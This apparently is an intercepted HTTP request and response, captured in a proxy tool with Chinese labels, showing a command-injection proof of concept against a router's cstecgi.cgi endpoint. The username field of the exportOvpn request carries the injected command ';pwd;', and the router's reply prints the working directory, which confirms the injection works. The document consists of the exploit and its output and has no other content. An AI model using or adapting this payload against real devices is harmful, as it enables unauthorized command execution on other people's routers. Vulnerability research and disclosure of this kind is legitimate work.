 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi?exportOvpn=&type=user&username=;pwd;&filetype=gz HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/login.html
Content-Length: 0
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 13 Sep 2020 04:11:28 GMT
Server: lighttpd/1.4.20
Content-Length: 44
/web_cste/cgi-bin
can not open config file